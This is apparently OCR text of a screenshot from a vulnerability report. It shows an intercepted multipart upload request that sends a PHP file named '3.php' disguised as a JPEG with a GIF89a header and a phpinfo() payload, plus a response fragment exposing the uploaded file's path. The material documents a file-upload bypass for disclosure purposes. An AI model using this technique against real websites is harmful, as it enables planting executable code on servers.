 Pretty Raw \n Actions
40 Content-Disposition: form-data; name="weight
41
42 1
43 -----------------------------1267141151104958510764246101
44 Content-Disposition: form-data; name="picname"
45
46
47 -----------------------------1267141151104958510764246101
48 Content-Disposition: form-data; name="litpic"; filename="
3.php"
49 Content-Type: image/jpeg
50
51 GIF89a
52 <?php phpinfo();?>
53 -----------------------------1267141151104958510764246101
54 Content-Disposition: form-data; name="source"
55
56
57 -----------------------------1267141151104958510764246101
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9
10
11
12
13 ').style.display = 'none';
14 oad=yes&file=/uploads/allimg/210716/1-210G61K5290-L.php', 'po
15